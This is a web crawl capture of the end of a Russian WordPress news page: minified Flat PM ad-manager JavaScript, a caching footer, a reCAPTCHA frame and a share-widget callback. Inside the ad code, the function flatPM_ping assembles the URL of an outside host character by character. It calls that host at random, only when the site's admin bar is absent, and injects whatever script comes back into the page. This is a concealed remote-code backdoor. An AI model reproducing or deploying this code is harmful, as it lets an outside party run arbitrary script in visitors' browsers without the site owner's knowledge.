v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 67/112 объектов с помощью Memcached
Кэширование страницы с использованием Memcached 
Кэширование запросов БД 1/23 за 1.612 секунд с использованием Memcached

Served from: sputniksmi.ru @ 2026-01-18 05:03:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kDaIgCgbWqSpfxazuki_gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701826924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768701826216371
body_size: 396
content:
cb__utl_cb_share_1768701826216371('1ea92d09c43527572b24fe052f11127b');